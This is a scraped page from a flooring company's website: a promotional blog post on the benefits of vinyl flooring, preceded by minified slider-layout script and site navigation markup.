0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style id="wp-custom-css">
			.elementor-slides .swiper-slide-bg{background-position:bottom center !important;}
.elementor-ken-burns--active{transition-duration:6s !important;}
.page-header .entry-title{display:none;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2794 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-1668">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8596" class="elementor elementor-8596 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-50388fc e-flex e-con-boxed e-con e-parent" data-id="50388fc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e9b7a75 elementor-widget elementor-widget-html" data-id="e9b7a75" data-element_type="widget" data-widget_type="html.default">
					<marquee><h3 style="color:#fff;text-shadow:1px 1px 1px #000; text-weight:bold;margin-bottom:0;">Voted # 1 Showroom in California</h3></marquee>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6d738910 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6d738910" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c19bd9c elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c19bd9c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:idncanoga@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text">idncanoga@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+18188888051">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">(818) 888-8051</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7947 Canoga Ave, Canoga Park, CA 91304</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-388c9838 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="388c9838" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-645fd6c" href="https://www.facebook.com/internationaldesignersnetwork.ca" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e592ff2" href="https://www.instagram.com/idnflooring/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dcba381" href="https://www.youtube.com/@idnhardwoodandcarpetsuperstore" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2ad20e0" href="https://www.pinterest.com/idnflooringca/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-41c609a" href="https://twitter.com/IFloring" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-417f9ca7 e-con-full e-flex e-con e-parent" data-id="417f9ca7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-70eee3aa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="70eee3aa" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://idnflooring.net">
			<img width="203" height="107" src="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design.jpg" class="attachment-full size-full wp-image-8941" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-5cbfa971 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5cbfa971" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-5cbfa971" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8663"><a href="https://idnflooring.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8665"><a href="https://idnflooring.net/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8692"><a href="https://idnflooring.net/product/" class="elementor-item">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13445"><a href="https://idnflooring.net/hardwood-floor-installation-near-me/" class="elementor-sub-item">Hardwood Floor Installation Near Me</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13444"><a href="https://idnflooring.net/hardwood-floor-near-me/" class="elementor-sub-item">Hardwood Floor Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://idnflooring.net/flooring-installation-near-me/" class="elementor-sub-item">Flooring Installation Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10576"><a href="https://idnflooring.net/flooring-contractor-in-los-angeles-ca/" class="elementor-sub-item">Flooring Contractor in Los Angeles, CA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://idnflooring.net/flooring-contractor-nearme/" class="elementor-sub-item">Flooring Contractor Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8699"><a href="https://idnflooring.net/engineered-hardwood/" class="elementor-sub-item">Engineered Hardwood</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://idnflooring.net/engineered-hardwood-near-me/" class="elementor-sub-item">Engineered Hardwood Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12174"><a href="https://idnflooring.net/engineered-wood-flooring-installation-in-los-angeles/" class="elementor-sub-item">Engineered Wood Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8700"><a href="https://idnflooring.net/laminate-flooring/" class="elementor-sub-item">Laminate Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://idnflooring.net/laminate-flooring-near-me/" class="elementor-sub-item">Laminate Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12172"><a href="https://idnflooring.net/laminate-flooring-installation-in-los-angeles/" class="elementor-sub-item">Laminate Flooring Installation in Los Angeles​, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9717"><a href="https://idnflooring.net/carpet-flooring/" class="elementor-sub-item">Carpet Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://idnflooring.net/carpet-installation-near-me/" class="elementor-sub-item">Carpet Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://idnflooring.net/carpet-installation-services-in-los-angeles/" class="elementor-sub-item">Carpet Installation Services in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8694"><a href="https://idnflooring.net/spc-wpc-vinyl/" class="elementor-sub-item">SPC &amp; WPC VINYL​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10759"><a href="https://idnflooring.net/vinyl-flooring-near-me/" class="elementor-sub-item">Vinyl Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12170"><a href="https://idnflooring.net/waterproof-vinyl-flooring-installation-in-los-angeles-ca/" class="elementor-sub-item">Waterproof Vinyl Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8696"><a href="https://idnflooring.net/stair-system/" class="elementor-sub-item">Stair System</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12169"><a href="https://idnflooring.net/wood-staircases/" class="elementor-sub-item">Wood Staircases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12168"><a href="https://idnflooring.net/iron-staircases/" class="elementor-sub-item">Iron Staircases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8697"><a href="https://idnflooring.net/accessories/" class="elementor-sub-item">Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8693"><a href="https://idnflooring.net/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8751"><a href="https://idnflooring.net/wood-floor-installation-service/" class="elementor-sub-item">Wood Floor Installation Service</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://idnflooring.net/wood-floor-installation-near-me/" class="elementor-sub-item">Wood Floor Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12173"><a href="https://idnflooring.net/hardwood-floor-installation-in-los-angeles/" class="elementor-sub-item">Hardwood Floor Installation in Los Angeles, CA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8695"><a href="https://idnflooring.net/special-offer/" class="elementor-item">Special Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://idnflooring.net/image-gallery/" class="elementor-item">Image Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1773"><a href="https://idnflooring.net/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://idnflooring.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5cbfa971" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8663"><a href="https://idnflooring.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8665"><a href="https://idnflooring.net/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8692"><a href="https://idnflooring.net/product/" class="elementor-item" tabindex="-1">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13445"><a href="https://idnflooring.net/hardwood-floor-installation-near-me/" class="elementor-sub-item" tabindex="-1">Hardwood Floor Installation Near Me</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13444"><a href="https://idnflooring.net/hardwood-floor-near-me/" class="elementor-sub-item" tabindex="-1">Hardwood Floor Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://idnflooring.net/flooring-installation-near-me/" class="elementor-sub-item" tabindex="-1">Flooring Installation Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10576"><a href="https://idnflooring.net/flooring-contractor-in-los-angeles-ca/" class="elementor-sub-item" tabindex="-1">Flooring Contractor in Los Angeles, CA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://idnflooring.net/flooring-contractor-nearme/" class="elementor-sub-item" tabindex="-1">Flooring Contractor Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8699"><a href="https://idnflooring.net/engineered-hardwood/" class="elementor-sub-item" tabindex="-1">Engineered Hardwood</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://idnflooring.net/engineered-hardwood-near-me/" class="elementor-sub-item" tabindex="-1">Engineered Hardwood Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12174"><a href="https://idnflooring.net/engineered-wood-flooring-installation-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Engineered Wood Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8700"><a href="https://idnflooring.net/laminate-flooring/" class="elementor-sub-item" tabindex="-1">Laminate Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://idnflooring.net/laminate-flooring-near-me/" class="elementor-sub-item" tabindex="-1">Laminate Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12172"><a href="https://idnflooring.net/laminate-flooring-installation-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Laminate Flooring Installation in Los Angeles​, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9717"><a href="https://idnflooring.net/carpet-flooring/" class="elementor-sub-item" tabindex="-1">Carpet Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://idnflooring.net/carpet-installation-near-me/" class="elementor-sub-item" tabindex="-1">Carpet Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://idnflooring.net/carpet-installation-services-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Carpet Installation Services in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8694"><a href="https://idnflooring.net/spc-wpc-vinyl/" class="elementor-sub-item" tabindex="-1">SPC &amp; WPC VINYL​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10759"><a href="https://idnflooring.net/vinyl-flooring-near-me/" class="elementor-sub-item" tabindex="-1">Vinyl Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12170"><a href="https://idnflooring.net/waterproof-vinyl-flooring-installation-in-los-angeles-ca/" class="elementor-sub-item" tabindex="-1">Waterproof Vinyl Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8696"><a href="https://idnflooring.net/stair-system/" class="elementor-sub-item" tabindex="-1">Stair System</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12169"><a href="https://idnflooring.net/wood-staircases/" class="elementor-sub-item" tabindex="-1">Wood Staircases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12168"><a href="https://idnflooring.net/iron-staircases/" class="elementor-sub-item" tabindex="-1">Iron Staircases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8697"><a href="https://idnflooring.net/accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8693"><a href="https://idnflooring.net/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8751"><a href="https://idnflooring.net/wood-floor-installation-service/" class="elementor-sub-item" tabindex="-1">Wood Floor Installation Service</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://idnflooring.net/wood-floor-installation-near-me/" class="elementor-sub-item" tabindex="-1">Wood Floor Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12173"><a href="https://idnflooring.net/hardwood-floor-installation-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Hardwood Floor Installation in Los Angeles, CA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8695"><a href="https://idnflooring.net/special-offer/" class="elementor-item" tabindex="-1">Special Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://idnflooring.net/image-gallery/" class="elementor-item" tabindex="-1">Image Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1773"><a href="https://idnflooring.net/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://idnflooring.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-5dc8418d elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="5dc8418d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+18188888051">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(818) 888-8051</span>
					</span>
					</a>
								</div>
				</div>
				</header>
		
<main id="content" class="site-main post-2794 post type-post status-publish format-standard has-post-thumbnail hentry category-vinyl-fooring tag-vinyl-flooring tag-vinyl-flooring-idn tag-vinyl-flooring-near-me tag-vinyl-flooring-service">

			<div class="page-header">
			<h1 class="entry-title">Transform Your Home with New Vinyl Flooring</h1>		</div>
	
	<div class="page-content">
		<p>&nbsp;</p>
<p><span style="font-weight: 400;">Are you looking for a cost-effective way to upgrade the look of your home? Look no further than IDN! We offer complete hardwood installation services with a wide variety of flooring options, including carpet, tile, hardwood, linoleum, and laminate. But one of our most popular options is </span><a href="https://idnflooring.net/l-v-t-vinyl/"><b>vinyl flooring</b></a><span style="font-weight: 400;">.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Vinyl flooring used to be synonymous with outdated, faded floors in old kitchens, but modern vinyl flooring has come a long way. Today&#8217;s vinyl flooring has all the durability and water-resistance that you need, but with a wider range of visuals that can match any interior design scheme. At IDN, we specialize in helping our clients find the right solution for their specific needs, and we can guarantee that we have a vinyl floor that will transform your home.</span></p>
<p>&nbsp;</p>
<h3><b>What is Vinyl Flooring?</b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Before we dive into the benefits of vinyl flooring, let&#8217;s look at what this material is. Vinyl flooring is a synthetic material made from PVC, or polyvinyl chloride. These materials are specifically designed to imitate the look of other materials, such as hardwood or stone, while offering durable and resilient qualities.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Many vinyl flooring options also come in tiles or planks, making them easy to install for DIY enthusiasts. The modern vinyl flooring options that we offer are perfect for almost every area in the home. They can be installed in bathrooms, kitchens, and even basements, since they are waterproof and easy to clean.</span></p>
<p>&nbsp;</p>
<h3><b>Benefits of Vinyl Flooring</b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">In addition to its durable and waterproof qualities, there are many other benefits to choosing vinyl flooring for your home. Here are just a few of the reasons why we recommend this type of flooring to our customers:</span></p>
<p>&nbsp;</p>
<ol>
<li><span style="font-weight: 400;"> Versatility: One of the most significant advantages of vinyl flooring is the range of designs that it can mimic. From natural hardwood to tiles, modern vinyl flooring can offer a great rendition of anything you can think of. They are often embossed with realistic textures, so you can barely tell the difference between the real thing and a vinyl floor. Additionally, since they are available in tiles and planks, you can even create unique patterns and designs.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="2">
<li><span style="font-weight: 400;"> Durability: Unlike many other types of flooring, vinyl has considerable durability. They are resistant to abrasions, stains, and scratches, which makes them perfect for busy households or families with pets. Modern vinyl flooring surfaces are rated for homes and high-traffic commercial sites.  Vinyl floors that are installed with our company can last several years before requiring replacement.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="3">
<li><span style="font-weight: 400;"> Easy Maintenance: You don&#8217;t have to be a professional cleaner to keep vinyl flooring in good condition. This material is incredibly easy to clean since it retains its color and luster after wiping or mopping. Unlike carpet that can stain or wood floors that need to be polished or treated, vinyl flooring just needs a simple sweep and wet mop to stay looking great. A vacuum can be used for daily cleaning habits such as removing loose dirt.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="4">
<li><span style="font-weight: 400;"> Safe and Comfortable: Vinyl flooring is also softer to the step than other hard surfaces such as wood or tile. Additionally, many of our vinyl flooring options come with added slip resistance, which makes them safe for households. They are perfect for families with children or elderly individuals.</span></li>
</ol>
<p>&nbsp;</p>
<h3><b>Conclusion</b></h3>
